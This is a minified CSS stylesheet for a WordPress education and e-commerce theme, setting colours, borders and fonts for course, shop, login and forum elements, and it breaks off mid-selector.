a.added_to_cart,.learn-press-pagination li .page-numbers:hover,.learn-press-pagination li .page-numbers.current,.pagination li .page-numbers:hover,.pagination li .page-numbers.current,.loop-pagination li .page-numbers:hover,.loop-pagination li .page-numbers.current,.thim-widget-carousel-categories .content-wrapper,.elementor-widget-thim-carousel-categories .content-wrapper,body .vc_tta.vc_tta-spacing-1 .vc_tta-tab .vc_active:before,.lp_pmpro_courses_by_level .level-wrap header .lp_pmpro_title_level:before,.lp_pmpro_courses_by_level .level-wrap footer a,.pmpro-has-access input.pmpro_btn,.pmpro-has-access a.pmpro_btn,#learn-press-form-login input[type=submit],.widget-area.sidebar-events .book-title,.widget-area.sidebar-events .widget_book-event .event_register_foot .event_register_submit,.thim-buy-now-desc:before,.thim-owl-carousel-post.thim-list-posts .info,.thim-timetable-link,.woocommerce-MyAccount-navigation li.is-active:before,.thim-search-light-style .thim-widget-courses-searching .courses-searching button,.thim-button-checkout,.thim-text-title:before,body .vc_tta.vc_general .vc_active .vc_tta-panel-title > a:before,body .vc_tta.vc_general .vc_tta-panel-title:hover > a:before,.thim-widget-courses .view-all-courses.position-bottom,.elementor-widget-thim-courses .view-all-courses.position-bottom,.woocommerce .add_to_cart_button.ajax_add_to_cart,.product-grid .product__title a.button.product_type_variable,.product-grid .product__title a.button.product_type_simple,.product-grid .product__title a.button.product_type_external,.product-grid .product__title a.button.product_type_grouped,.cssload-loader-inner-style-2,.widget_shopping_cart .minicart_hover .cart-items-number span.wrapper-items-number,.widget_shopping_cart .widget_shopping_cart_content .buttons a:hover,.thim-course-grid .course-item .thim-course-content .course-meta:before,.thim-course-grid .course-item .course-thumbnail > a.course-readmore,#tab-course-review .add-review form button[type=submit],#tab-course-review .review-load-more #course-review-load-more,#tab-course-review .course-rating .detailed-rating .stars > div.bar .full_bar > div,#tab-reviews .add-review form button[type=submit],#tab-reviews .review-load-more #course-review-load-more,#tab-reviews .course-rating .detailed-rating .stars > div.bar .full_bar > div,.thim-widget-tab .nav-tabs li.active:before,.wrapper-lists-our-team a.join-our-team,.site-main .widget_text .widget-title:before,.rev_slider_wrapper .tp-bullet.selected,.become-teacher-form button[type=submit],.thim-about-us-quote hr,.thim-login form#loginform input[type=submit],.thim-login form#registerform input[type=submit],.thim-login form#lostpasswordform input[type=submit],.thim-login form#resetpassform input[type=submit],.thim-list-content li:before,.tp-event-archive .entry-content .tp_event_view-detail,.list-tab-event .nav-tabs li.active:before,.profile-tabs .nav-tabs li.active:before,.single-quiz button.check_answer:hover,.single-quiz button.next-question:hover,.single-quiz button.prev-question:hover,.single-quiz button.button-finish-quiz:hover,.single-quiz button.button-start-quiz:hover,.bbpress #bbpress-forums li.bbp-header,.bbpress #bbpress-forums button:hover,.thim-what-it-about-desc .button .thim-button,a.widget-button,.menu-right .thim-link-login a,.thim-join-the-elite-group:before,.thim-join-the-elite-group .thim-widget-button .widget-button.normal,.thim-welcome-university .thim-register-now-form .wpcf7-form .wpcf7-submit,.thim-course-megamenu .course-readmore,#buddypress div.item-list-tabs ul li.selected:before,#buddypress div.item-list-tabs ul li.current:before,#buddypress .bp-avatar-nav ul.avatar-nav-items li.selected:before,#buddypress .bp-avatar-nav ul.avatar-nav-items li.current:before,#buddypress input[type=submit],#buddypress a.button:hover,#buddypress div#item-header div.generic-button > a:hover,li form.ac-form .ac-reply-content .ac-reply-cancel:hover,li form.ac-form .ac-reply-content input[type=submit],.rev-btn.thim-slider-button,form.lp-cart .checkout-button,#learn-press-checkout-user-form #learn-press-checkout-user-register .form-content a,#learn-press-checkout-user-form #learn-press-checkout-user-login ul.form-fields li button,.learn-press .view-cart-button:hover,#learn-press-payment .place-order-action input.button,#learn-press-payment .place-order-action input.button,#learn-press-payment .place-order-action input.button:hover,#learn-press-finish-course,#learn-press-checkout-user-form #learn-press-checkout-user-login ul.form-fields li button,#learn-press-checkout-user-form #learn-press-checkout-user-register .form-content a,.overlay-black .thim-widget-courses-searching .courses-searching button,.event_button_disable,.owl-controls .owl-pagination .owl-page:hover,.owl-controls .owl-pagination .owl-page.active,.thim-widget-icon-box .line-heading,.widget-area aside.WOOF_Widget .woof_container .woof_container_inner:before,.thim-course-landing-button .woocommerce-message a.button,.course-payment .woocommerce-message a.button,form.pmpro_form .lp-pmpro-name,.loop-pagination .page-number,.loop-pagination a:hover .page-number,.blog-switch-layout.blog-grid article .entry-grid-meta:before,.woocommerce-product-search:after,.learn-press-pmpro-buy-membership a.button:hover,.lp-course-progress .lp-progress-bar .lp-progress-value,.grid-horizontal .item-post:nth-child(2n) .article-wrapper,.cssload-loader-style-3 .sk-cube:before,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-item.current:after,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-item.item-current:after,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-item .lesson-preview:hover,#your-profile input[type=submit],#course-curriculum-popup #popup-header,#popup_container #popup_title,#popup_panel #popup_ok,#popup_panel #popup_ok:hover,#popup_panel #popup_cancel:hover,#popup_title,.course-content .popup-title,.mfp-content .popup-title,.question-numbers li.current a,.question-numbers li:hover a,.quiz-buttons .button-hint:hover,.quiz-buttons .button-next-question:hover,.quiz-buttons .button-check-answer:hover,.quiz-buttons .button-prev-question:hover,.lp-pmpro-membership-list .header-item.position-2:before,.cssload-loading i,.learn-press #learn_press_payment_form .learn_press_payment_close .learn_press_payment_checkout:hover,.learn-press .thim-enroll-course-button,.learn-press .course-tabs .nav-tabs li.active:before,.learn-press #finish-course,.learn-press .course-meta > div .value.lp-progress-bar .lp-progress-value,#learn-press-course-curriculum .section-content .course-item a.lesson-preview:hover,.course-content .complete-lesson-button,.thim-course-menu-landing .thim-course-landing-tab li.active:before,.thim-course-list .course-item .thim-course-content .course-readmore a,.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li.active:before,.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .form-submit .submit,.woocommerce-page .button:hover,.woocommerce div.product form.cart .button,.woocommerce div.product .onsale,.product_thumb .onsale,.quickview .product-info .right .cart button.button,.product-grid .product__title .title a.button.add_to_cart_button,.product-grid .product__title .title a.added_to_cart,.widget-area aside:before,article .readmore a,.thim-widget-accordion .panel-title a:not(.collapsed):before,.thim-register-now-form .wpcf7-form .wpcf7-submit:hover,.thim-register-now-form .title:before,.mc4wp-form .mc4wp-form-fields button[type=submit],.mc4wp-form .mc4wp-form-fields input[type=submit],.wpcf7-form .wpcf7-submit,.navigation .navbar-nav #magic-line,.thim-bg-color,.btn-primary,.top_site_main .page-title-wrapper h1:before,.top_site_main .page-title-wrapper h2:before,.thim-widget-courses-searching .thim-course-search-overlay .courses-searching button,#respond.comment-respond .comment-form .form-submit input#submit,.comments-area .comment-list .comment-list-inner .form-submit input#submit,.wpcf7-form.style-02 .contact-form-content .submit-btn input,.wpcf7-form.style-01 .contact-form-content .submit-btn input,.single-post .page-content article .page-content-inner .entry-content .pmpro_content_message a,#back-to-top:hover,.body-grad-layout #back-to-top,input[type=submit],.thim-carousel-course-categories-tabs .owl-controls .owl-buttons > div:hover,.thim-style-content-new-1 #lp-archive-courses .switch-layout a.switch-active,.thim-carousel-course-categories-tabs .content_items .item_content .view_all_courses:hover,.form_developer_course .head_form,.thim-style-content-new-1 .course_right .button_curriculumn .button.button-retake-course:hover,.button_normal_gradient:hover,.thim-widget-tab .thim-widget-step .tab-content-step .tab-pane .readmore:hover,body.course-item-popup #learn-press-content-item #course-item-content-header,.thim-instructors-new .owl-controls .owl-buttons > div:hover,.feature-icon-box,.feature-icon-box:before,.thim-list-event.layout-2.layout-4 .time-from,.thim-video-popup .button-popup:before,.thim-courses-collection .owl-controls .owl-buttons > div:hover:before,.grad-slider .custom.tparrows:hover,button,.form_developer_course .content .submit_row,.elementor-widget-thim-icon-box .line-heading{background-color:#ffb606}::-moz-selection{background-color:#ffb606}::selection{background-color:#ffb606}.course-thumbnail .media-intro,.thim-widget-portfolio .wapper_portfolio .filters .portfolio-tabs li a.filter:hover,.portfolio_container .wapper_portfolio .filters .portfolio-tabs li a.filter:hover,.thim-widget-portfolio .wapper_portfolio .filters .portfolio-tabs li a.active,.portfolio_container .wapper_portfolio .filters .portfolio-tabs li a.active,.thim-other-member:hover .owl-buttons .owl-prev:hover,.thim-other-member:hover .owl-buttons .owl-next:hover,#learn-press-form-login input[type=email]:focus,#learn-press-form-login input[type=password]:focus,#learn-press-form-login input[type=text]:focus,.btn-border:hover,.owl-controls .owl-pagination .owl-page:hover,.owl-controls .owl-pagination .owl-page.active,.thim-product-switch-wrap form.woocommerce-ordering select:focus,aside .woof_container_size .woof_list li input[type=radio],form#lostpasswordform p input[type=text]:focus,form#lostpasswordform p input[type=email]:focus,form#lostpasswordform p input[type=password]:focus,.thim-login form#registerform input[type=email]:focus,.thim-login form#loginform input[type=email]:focus,.thim-login form#registerform input[type=password]:focus,.thim-login form#loginform input[type=password]:focus,.thim-login form#registerform input[type=text]:focus,.thim-login form#loginform input[type=text]:focus,.thim-login form#resetpassform input[type=text]:focus,form#registerform input[type=password]:focus,.thim-owl-carousel-post .owl-controls .owl-prev:hover,.thim-owl-carousel-post .owl-controls .owl-next:hover,.thim-testimonial-slider .control-nav:hover,.rev_slider_wrapper .tp-bullet.selected,.thim-list-event .view-all:hover,.thim-list-event.layout-2 .time-from,.tp-event-organizers .owl-buttons .owl-prev:hover,.tp-event-organizers .owl-buttons .owl-next:hover,.thim-join-the-elite-group .thim-widget-button .widget-button.normal,.activity-list li.bbp_topic_create .activity-content .activity-inner,.activity-list li.bbp_reply_create .activity-content .activity-inner,body .vc_tta.vc_general .vc_active .vc_tta-panel-title .vc_tta-controls-icon:before,body .vc_tta.vc_general .vc_active .vc_tta-panel-title .vc_tta-controls-icon:after,body .vc_tta.vc_general .vc_tta-panel-title:hover .vc_tta-controls-icon:before,body .vc_tta.vc_general .vc_tta-panel-title:hover .vc_tta-controls-icon:after,#respond.comment-respond .comment-form .comment-form-author input:focus,#respond.comment-respond .comment-form .comment-form-email input:focus,#respond.comment-respond .comment-form .comment-form-url input:focus,#respond.comment-respond .comment-form textarea:focus,.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p input:focus,.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p textarea:focus,.woocommerce #customer_login input[type=text]:focus,.woocommerce #customer_login input[type=email]:focus,.woocommerce #customer_login input[type=password]:focus,.cssload-loader-style-2,.loop-pagination .page-number,.loop-pagination a:hover .page-number,.thim-course-carousel .owl-controls .owl-prev:hover,.thim-course-carousel .owl-controls .owl-next:hover,.thim-widget-courses-wrapper .view-all-courses:hover,.filter-controls li a:hover,.filter-controls li a.active,.product-cat li a:hover,.product-cat li a.active,.thim-owl-carousel-post .owl-controls.owl-prev:hover,.thim-owl-carousel-post .owl-controls.owl-next:hover,.mc4wp-form .mc4wp-form-fields input[type=email]:focus,.wpcf7-form input[type=text]:focus,.wpcf7-form input[type=email]:focus,.wpcf7-form input[type=tel]:focus,.wpcf7-form input[type=number]:focus,.wpcf7-form input[type=date]:focus,.wpcf7-form select:focus,.wpcf7-form textarea:focus,.form.yikes-easy-mc-form input[type=text]:focus,.form.yikes-easy-mc-form input[type=email]:focus,.form.yikes-easy-mc-form input[type=tel]:focus,.form.yikes-easy-mc-form input[type=number]:focus,.form.yikes-easy-mc-form input[type=date]:focus,.form.yikes-easy-mc-form select:focus,.form.yikes-easy-mc-form textarea:focus,.thim-social li a:hover,footer#colophon .footer .thim-footer-location .social a:hover,.btn-primary,.btn-border,.search-form .search-field:focus,#bbp-search-form > .bbp-search-box #bbp_search:focus,.switch-layout-container .courses-searching form input[type=text]:focus,.question-numbers li.current a,.question-numbers li:hover a,.learn-press-pagination li .page-numbers:hover,.learn-press-pagination li .page-numbers.current,.pagination li .page-numbers:hover,.pagination li .page-numbers.current,.loop-pagination li .page-numbers:hover,.thim-carousel-course-categories-tabs .thim-course-slider .item.active,.thim-carousel-course-categories-tabs .thim-course-slider .item.active:after,.thim-carousel-course-categories-tabs .owl-controls .owl-buttons > div:hover,.thim-style-content-new-1 .feature_box_before_archive .owl-carousel .owl-controls .owl-pagination .owl-page:hover,.thim-style-content-new-1 .feature_box_before_archive .owl-carousel .owl-controls .owl-pagination .owl-page.active,.thim-style-content-new-1 .feature_box_before_archive .owl-carousel .owl-controls .owl-pagination .owl-page:hover:before,.thim-style-content-new-1 .feature_box_before_archive .owl-carousel .owl-controls .owl-pagination .owl-page.active:before,.thim-style-content-new-1 #lp-archive-courses .switch-layout a.switch-active,.content_course_2 .thim-about-author .author-bio .thim-author-social li a:hover,.profile-container .profile-tabs .learn-press-subtab-content .lp-sub-menu li span,.thim-widget-tab .thim-widget-step .tab-content-step .tab-pane .readmore,.thim-instructors-new .owl-controls .owl-buttons > div:hover,.mc4wp-form .mc4wp-form-fields button[type=submit],.mc4wp-form .mc4wp-form-fields input[type=submit],.loop-pagination li .page-numbers.current{border-color:#ffb606}.thim-category-tabs .nav-tabs li a:hover,.thim-category-tabs .nav-tabs li.active a,.woocommerce div.product .woocommerce-tabs .tabs .active a{border-bottom-color:#ffb606}.thim-testimonial-carousel .content .title .line:after,.widget-area.sidebar-events .book-title:before,.woocommerce div.woocommerce-message,.woocommerce div.woocommerce-info{border-top-color:#ffb606}.thim-widget-carousel-categories .content-wrapper:before,.elementor-widget-thim-carousel-categories .content-wrapper:before{border-right-color:#ffb606}form.lp-checkout .logged-in,.grid-horizontal .item-post:nth-child(2n) .article-wrapper:before{border-left-color:#ffb606}#buddypress form#whats-new-form #whats-new:focus,.thim-style-content-new-1 .course_right .button_curriculumn .button.button-retake-course{border-color:#ffb606 !important}.woocommerce-MyAccount-content form input.button,.portfolio-content .flex-direction-nav li a,.woocommerce .reset_password form input[type=submit],#customer_login form input[type=submit],.quickview .product-info .right .cart button.button,.widget_shopping_cart .widget_shopping_cart_content .buttons a.checkout,.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button,.woocommerce #payment #place_order,.woocommerce-page #payment #place_order,.woocommerce .wc-proceed-to-checkout a.button,.thim-carousel-list-instructors .owl-controls .owl-buttons > div:hover,.thim-style-content-new-1 article .readmore a:hover,.thim-style-content-new-1.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.thim-style-content-new-1.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.thim-widget-courses .grid-1 .view-all-courses:hover,.elementor-widget-thim-courses .grid-1 .view-all-courses:hover,.woocommerce-page .wc-proceed-to-checkout a.button{background-color:#ffb606}.portfolio-content .flex-direction-nav li a:hover:before{color:#ffb606}.thim-style-content-new-1 #lp-single-course .course-meta > div .value a:hover{color:#ffb606 !important}.thim-carousel-course-categories .owl-carousel .owl-buttons .owl-next:hover,.thim-carousel-course-categories .owl-carousel .owl-buttons .owl-prev:hover{background-color:rgba(255, 182, 6, 0.8)}.thim-owl-carousel-post .info{background-color:rgba(255, 182, 6, 0.92)}.body-grad-layout #back-to-top:hover{background-color:#4caf50}.top_site_main.style_heading_2 .overlay-top-header{background-color:#4caf50;background-image:-webkit-gradient(linear, left top, right top, from(#4caf50), to(#ffb606));background-image:-webkit-linear-gradient(left, #4caf50, #ffb606);background-image:-moz-linear-gradient(left, #4caf50, #ffb606);background-image:-ms-linear-gradient(left, #4caf50, #ffb606);background-image:-o-linear-gradient(left, #4caf50, #ffb606);background-image:linear-gradient(left, #4caf50, #ffb606);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr="#4caf50", endColorStr="#ffb606", gradientType='1')}a.color_primary{color:#ffb606 !important}.woosalescountdown .counter-group .counter-block .counter-caption,.lp-overlay .modal-header .close:hover{color:#ffb606}#learn-press-profile #profile-sidebar #profile-nav .lp-profile-nav-tabs li.wishlist:hover a::before{color:#ffb606}#learn-press-profile #profile-sidebar #profile-nav .lp-profile-nav-tabs li.active::before{background:#ffb606}#learn-press-profile #profile-sidebar #profile-nav .lp-profile-nav-tabs li.active > a i{color:#ffb606}#learn-press-profile #profile-sidebar #profile-nav .lp-profile-nav-tabs li:hover::before{background:#ffb606}#learn-press-profile #profile-sidebar #profile-nav .lp-profile-nav-tabs li:hover a i{color:#ffb606}div#preload{background-color:#fff}.sk-cube-grid .sk-cube,.sk-chasing-dots .sk-child,.sk-spinner-pulse,.sk-three-bounce .sk-child,.sk-wandering-cubes .sk-cube,.sk-double-bounce .sk-child,.sk-rotating-plane,.sk-wave .sk-rect,.cssload-loader-style-2 .cssload-loader-inner,.sk-folding-cube .sk-cube:before{background-color:#3d5c88}.cssload-loader-style-2{border-color:#3d5c88}.cssload-loader-style-1 .cssload-inner.cssload-one{border-bottom-color:#3d5c88}.cssload-loader-style-1 .cssload-inner.cssload-two{border-right-color:#3d5c88}.cssload-loader-style-1 .cssload-inner.cssload-three{border-top-color:#3d5c88}aside.widget_course-filters .filter-title::after{background-color:#ffb606}body.thim-child-udemy #masthead .navigation .width-navigation .navbar-nav .menu-right ul li > div.thim-widget-login-popup .thim-link-login a,body.thim-child-udemy .thim-widget-courses .thim-category-tabs.thim-course-grid .nav-tabs li.active a:after,body.thim-child-udemy .thim-widget-courses .thim-category-tabs.thim-course-grid .thim-list-event .course-item.color-1 .course-item-wrapper .course-thumbnail .price,body.thim-child-udemy #main-content .course-info-right .course-info-wrapper .right-col__content .right-col__wrapper .course-wishlist-box .fa-heart:hover,body.thim-child-udemy #main-content .course-review-box .course-rating .course-rating-box .detailed-rating .rating-box .stars .bar .full_bar div,body.thim-child-udemy #main-content .thim-ralated-course .thim-course-grid .owl-controls .owl-buttons .owl-prev:hover,body.thim-child-udemy #main-content .thim-ralated-course .thim-course-grid .owl-controls .owl-buttons .owl-next:hover,body.thim-child-udemy #main-content .thim-ralated-course .thim-course-grid .lpr_course .course-item.color-1 .course-thumbnail .price,body.thim-child-udemy .thim-widget-testimonials .swiper-container .swiper-slide .item-wrapper .swiper-navigation .swiper-button-next:hover,body.thim-child-udemy .thim-widget-testimonials .swiper-container .swiper-slide .item-wrapper .swiper-navigation .swiper-button-prev:hover{background-color:#ffb606}body.thim-child-udemy #masthead .navigation .width-navigation .navbar-nav .menu-right ul li > div.thim-widget-login-popup .thim-link-login a{color:#333}body.thim-child-udemy #masthead .navigation .width-navigation .navbar-nav .menu-right ul li > div.thim-widget-login-popup .thim-link-login a:hover{color:#ffb606;border-color:#ffb606;background:none}body.thim-child-udemy #masthead .navigation .width-navigation .navbar-nav .menu-right ul li.widget_nav_menu ul li a:hover,body.thim-child-udemy #masthead .navigation .width-navigation .navbar-nav .menu-right ul li.widget_course-categories .thim-widget-course-categories ul li a:hover,body.thim-child-udemy .thim-widget-testimonials .swiper-container .swiper-slide .item-wrapper .author .info .title,body.thim-child-udemy .thim-widget-twitter .thim-twitter-slider .thim-carousel-wrapper .tweet-item .top a,body.thim-child-udemy .thim-widget-twitter .thim-twitter-slider .thim-carousel-wrapper .tweet-item .content a,body.thim-child-udemy #masthead .navigation .width-navigation .navbar-nav .menu-right ul li.widget_nav_menu ul li a:hover,body.thim-child-udemy #masthead .navigation .width-navigation .navbar-nav .menu-right ul li.widget_course-categories .thim-widget-course-categories ul li a:hover,body.thim-child-udemy #main-content .course-info-right .course-info-wrapper .right-col__content .right-col__wrapper .course-wishlist-box .fa-heart.course-wishlisted .text,body.thim-child-udemy #main-content .course-info-right .course-info-wrapper .right-col__content .right-col__wrapper .thim-course-feature ul li i,body.thim-child-udemy .thim-widget-courses .thim-category-tabs.thim-course-grid .thim-list-event .course-item .course-item-wrapper .thim-course-content .thim-course-content-hover .thim-course-content-hover-box .course-feature span i,body.thim-child-udemy .thim-list-event.layout-2 .wrap-arrow-slick .arow-slick:hover i{color:#ffb606}body.thim-child-udemy #masthead .navigation .width-navigation .navbar-nav .menu-right ul li > div.thim-widget-login-popup .thim-link-login a,body.thim-child-udemy .thim-widget-courses .thim-category-tabs.thim-course-grid .thim-list-event .course-item.color-1 .course-item-wrapper .course-thumbnail,body.thim-child-udemy #main-content .course-info-right .course-info-wrapper .right-col__content .right-col__wrapper .course-wishlist-box .fa-heart.course-wishlisted,body.thim-child-udemy #main-content .course-review-box .course-rating .course-rating-box .average-rating .rating-box,body.thim-child-udemy #main-content .thim-ralated-course .thim-course-grid .owl-controls .owl-buttons .owl-prev:hover,body.thim-child-udemy #main-content .thim-ralated-course .thim-course-grid .owl-controls .owl-buttons .owl-next:hover,body.thim-child-udemy #main-content .thim-ralated-course .thim-course-grid .lpr_course .course-item.color-1 .course-thumbnail,body.thim-child-udemy .thim-widget-testimonials .swiper-container .swiper-slide .item-wrapper .swiper-navigation .swiper-button-next:hover,body.thim-child-udemy .thim-widget-testimonials .swiper-container .swiper-slide .item-wrapper .swiper-navigation .swiper-button-prev:hover{border-color:#ffb606}body.thim-child-instructor #masthead.header_v1 #toolbar .widget_courses-searching .thim-widget-courses-searching .thim-course-search-overlay .search-toggle:hover,body.thim-child-instructor #masthead.header_v1 #toolbar .widget_login-popup .thim-link-login a:hover,body.thim-child-instructor .thim-buttons,body.thim-child-instructor .thim-course-grid.thim-course-grid-instructor .course-item .course-thumbnail .course-price{background-color:#ffb606}body.thim-child-instructor .thim-achievements-star i,.thim-widget-twitter .thim-twitter-slider .thim-carousel-wrapper .tweet-item .content a,.thim-widget-twitter .thim-twitter-slider .thim-carousel-wrapper .tweet-item .top a,body.thim-child-instructor .thim-course-grid.thim-course-grid-instructor .course-item .thim-course-content .course-meta a:hover,.thim-course-slider-instructor .course-item .thim-course-content .course-title a:hover{color:#ffb606}body.thim-child-new-art .thim-testimonial-slider.layout-slide-2 .slides-content .slide-content .content .title,body.thim-child-new-art .counter-box.number-left .counter-box-content{font-family:'Roboto'}body.thim-child-new-art .thim-widget-courses .course-price .value,body.thim-child-new-art #masthead.header_v4 .navigation .menu-right .textwidget .phone-topbar a:hover,body.thim-child-new-art .thim-course-grid .course-item .thim-course-content .course-meta .course-meta-item.course-price .course-price-value,body.thim-child-new-art .thim-course-list .course-item .thim-course-content .course-price .course-price-value,body.thim-child-new-art #contact-form-registration .wpcf7 .thim-close:hover,body.thim-child-new-art .learn-press .course-payment .course-price .value,body.thim-child-new-art footer#colophon .copyright-area .copyright-content .text-copyright a,body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .course-item .thim-course-content .thim-course-content-box .course-meta .course-meta-item.course-price .course-price-value,body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .course-item .thim-course-content .thim-course-content-box h3.course-title a:hover,body.thim-child-new-art #masthead.header_v4 .navigation .menu-right .widget_courses-searching .search-toggle:hover{color:#ffb606}body.thim-child-new-art .thim-course-list .course-item .thim-course-content .course-price,body.thim-child-new-art .thim-course-grid .course-item .thim-course-content .course-meta .course-meta-item.course-price,body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .course-item .thim-course-content .thim-course-content-box .course-meta .course-meta-item.course-price{font-family:'Roboto Slab'}body.thim-child-new-art .mobile-menu-wrapper .mobile-menu-container ul li.menu-right.header_v4 > ul li .elementor .thim-widget-courses-searching .thim-course-search-overlay .search-toggle,body.thim-child-new-art .mobile-menu-wrapper .mobile-menu-container ul li.menu-right .thim-widget-courses-searching .thim-course-search-overlay .search-toggle,body.thim-child-new-art .thim-testimonial-slider.layout-slide-2 .slides-wrapper:before{background-color:#ffb606}body.thim-child-new-art .mobile-menu-wrapper .mobile-menu-container ul li.menu-right.header_v4 > ul li .elementor .thim-widget-courses-searching .thim-course-search-overlay .search-toggle:hover,body.thim-child-new-art .mobile-menu-wrapper .mobile-menu-container ul li.menu-right .thim-widget-courses-searching .thim-course-search-overlay .search-toggle:hover{background-color:#e6a303}body.thim-child-new-art .thim-widget-courses-searching .courses-searching input[type=text]:focus{border-color:#ffb606}body.thim-child-crypto .mobile-menu-wrapper .menu-right.header_v4 .thim-widget-login-popup a.login,body.thim-child-crypto footer#colophon .footer .thim-widget-social .thim-social ul.social_link li a:hover,body.thim-child-crypto footer#colophon .footer .elementor-widget-thim-social .thim-social ul.social_link li a:hover,body.thim-child-crypto .elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-buttons .owl-next:hover,body.thim-child-crypto .elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-buttons .owl-prev:hover,body.thim-child-crypto .thim-widget-testimonials .thim-testimonial-carousel .owl-buttons .owl-next:hover,body.thim-child-crypto .thim-widget-testimonials .thim-testimonial-carousel .owl-buttons .owl-prev:hover,body.thim-child-crypto .elementor-widget-thim-courses .grid-1 .thim-course-grid .course-item:hover .thim-course-content,body.thim-child-crypto .thim-widget-courses .grid-1 .thim-course-grid .course-item:hover .thim-course-content,body.thim-child-crypto .template-grid-v3 ul li a:hover,body.thim-child-crypto .elementor-widget-thim-course-categories ul li a:hover{background-color:#ffb606}body.thim-child-crypto .thim-our-achievements .elementor-widget-text-editor i,body.thim-child-crypto .thim-our-achievements .wpb_text_column i,body.thim-child-crypto .thim-our-achievements .textwidget i,body.thim-child-crypto .wrapper-lists-our-team .our-team-item .content-team .content-team-box .social-team a:hover{color:#ffb606}body.thim-child-crypto .elementor-widget-thim-courses .grid-1 .thim-course-grid .course-item:hover .thim-course-content .course-readmore a,body.thim-child-crypto .thim-widget-courses .grid-1 .thim-course-grid .course-item:hover .thim-course-content .course-readmore a{background-color:#4caf50}body.thim-child-crypto .elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-buttons .owl-next:hover,body.thim-child-crypto .elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-buttons .owl-prev:hover,body.thim-child-crypto .thim-widget-testimonials .thim-testimonial-carousel .owl-buttons .owl-next:hover,body.thim-child-crypto .thim-widget-testimonials .thim-testimonial-carousel .owl-buttons .owl-prev:hover,body.thim-child-crypto .elementor-widget-thim-courses .grid-1 .thim-course-grid .course-item .thim-course-content .course-readmore a,body.thim-child-crypto .thim-widget-courses .grid-1 .thim-course-grid .course-item .thim-course-content .course-readmore a,body.thim-child-crypto .template-grid-v3 ul li a:hover,body.thim-child-crypto .elementor-widget-thim-course-categories ul li a:hover{border-color:#ffb606}body.thim-child-crypto .elementor-widget-thim-courses .grid-1 .thim-course-grid .course-item:hover .thim-course-content .course-readmore a,body.thim-child-crypto .thim-widget-courses .grid-1 .thim-course-grid .course-item:hover .thim-course-content .course-readmore a{border-color:#4caf50}body.thim-child-crypto .elementor-widget-thim-courses .grid-1 .thim-course-grid .course-item:hover .thim-course-content .course-readmore a:hover,body.thim-child-crypto .thim-widget-courses .grid-1 .thim-course-grid .course-item:hover .thim-course-content .course-readmore a:hover,body.thim-child-crypto .elementor-widget-thim-courses .grid-1 .thim-course-grid .course-item .thim-course-content .course-readmore a,body.thim-child-crypto .thim-widget-courses .grid-1 .thim-course-grid .course-item .thim-course-content .course-readmore a,body.thim-child-crypto .elementor-widget-thim-courses .grid-1 .thim-course-grid .course-item .thim-course-content .course-title a:hover,body.thim-child-crypto .thim-widget-courses .grid-1 .thim-course-grid .course-item .thim-course-content .course-title a:hover{color:#333}body.thim-child-crypto .elementor-widget-thim-courses .grid-1 .thim-view-all-box .view-all-courses:hover,body.thim-child-crypto .thim-widget-courses .grid-1 .thim-view-all-box .view-all-courses:hover{background-color:#e6a303}body.thim-child-kid-art .counter-box .content-box-percentage .wrap-percentage .display-percentage,body.thim-child-kid-art .thim-widget-courses-wrapper .view-all-courses,body.thim-child-kid-art .thim-widget-button .widget-button,body.thim-child-kid-art .thim-list-event.layout-5 .thim-column-list .item-event .time-from .date,body.thim-child-kid-art .thim-list-event.layout-5 .thim-column-slider .item-event .event-info .time-from .date,body.thim-child-kid-art .single-image.template-layout-2 .thim-single-image-popup .single-image-hover .inner-info,body.thim-child-kid-art .thim-course-grid .course-item .thim-course-content .course-meta{font-family:'Roboto Slab'}body.thim-child-kid-art .thim-widget-courses.template-grid-v3 .thim-widget-courses-wrapper .thim-course-grid .lpr_course .course-item .thim-course-content .course-meta > div.course-price .value,body.thim-child-kid-art .thim-list-event.layout-5 .thim-column-slider .item-event .event-info .time-from,body.thim-child-kid-art .thim-testimonial-slider.layout-slide-2 .slides-content .title,body.thim-child-kid-art .thim-testimonial-slider.layout-slide-2 .slides-content .title a,body.thim-child-kid-art .thim-widget-courses.template-grid-v3 .thim-widget-courses-wrapper .thim-course-grid .lpr_course .course-item .thim-course-content .course-title a:hover,body.thim-child-kid-art .thim-list-event.layout-5 .thim-column-list .item-event .event-wrapper .title a:hover,body.thim-child-kid-art .thim-course-grid .course-item .thim-course-content .course-meta .course-price .value,body.thim-child-kid-art .learn-press .course-payment .course-price .value,body.thim-child-kid-art .widget-area .thim-course-list-sidebar .course-price .value.free-course,body.thim-child-kid-art .widget-area .thim-course-list-sidebar .course-price .value{color:#4caf50}body#thim-body.thim-child-kid-art .thim-list-event.layout-5 .thim-column-slider .owl-controls .owl-buttons .owl-next:hover,body#thim-body.thim-child-kid-art .thim-list-event.layout-5 .thim-column-slider .owl-controls .owl-buttons .owl-prev:hover{background:#ffb606}body.thim-child-kid-art .thim-list-event.layout-5 .thim-column-slider .item-event .event-info .event-wrapper .title a:hover,body.thim-child-kid-art .contact-list li a:hover,body.thim-child-kid-art .thim-testimonial-slider.layout-slide-2 .control-nav:hover,body.thim-child-kid-art #masthead.header_v4 .navigation .menu-right .thim-link-login > a:hover,body.thim-child-kid-art #masthead.header_v4 .navigation .menu-right .thim-link-login > a:hover:before,body.thim-child-kid-art #masthead.header_v4.affix .navigation .menu-right .thim-link-login > a:hover,body.thim-child-kid-art #masthead.header_v4.affix .navigation .menu-right .thim-link-login > a:hover:before,body.thim-child-kid-art .thim-custom-gallery .gallery-img .owl-next i:hover,body.thim-child-kid-art .thim-custom-gallery .gallery-img .owl-prev i:hover,body.thim-child-kid-art .thim-style-link 